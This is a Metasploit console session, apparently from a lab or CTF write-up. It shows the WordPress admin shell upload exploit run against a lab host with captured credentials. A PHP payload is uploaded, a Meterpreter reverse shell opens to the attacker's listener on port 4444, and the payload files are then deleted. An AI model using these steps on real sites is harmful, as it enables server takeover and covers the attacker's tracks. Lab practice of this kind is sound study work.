 msf5 > use exploit/unix/webapp/wp_admin_shell_upload
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set rhosts 192.168.56.103
rhosts => 192.168.56.103
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set targeturi /wordpress
targeturi => /wordpress
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set username c0rrupt3d_brain
username => c0rrupt3d_brain
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set password 24992499
password => 24992499
msf5 exploit(unix/webapp/wp_admin_shell_upload) > run
[*] Started reverse TCP handler on 192.168.56.101:4444
[*] Authenticating with WordPress using c0rrupt3d_brain:24992499...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /wordpress/wp-content/plugins/rSjNxxCIrC/TowhRaXifn.php...
[*] Sending stage (38288 bytes) to 192.168.56.103
[*] Meterpreter session 1 opened (192.168.56.101:4444 -> 192.168.56.103:57428) at 2019-11-26
[+] Deleted TowhRaXifn.php
[+] Deleted rSjNxxCIrC.php
[+] Deleted ../rSjNxxCIrC
Ms08067安全实验室
meterpreter >